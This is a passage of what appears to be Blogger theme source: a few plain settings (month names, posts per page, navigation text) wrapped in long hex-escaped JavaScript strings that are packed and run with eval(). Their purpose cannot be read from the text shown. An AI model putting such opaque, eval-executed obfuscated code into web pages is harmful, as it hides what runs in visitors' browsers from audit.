8\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6